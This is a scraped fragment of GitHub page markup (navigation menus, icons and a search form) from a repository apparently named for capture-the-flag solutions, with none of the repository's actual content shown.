<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="bWwAh997/134u6HDtOAu7DQGb89oh5LIv738S+4y6ib0irsR0hGM3wlGBHrPpbaDJ0iBgUdOS5QE5Jcoi6MTdw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
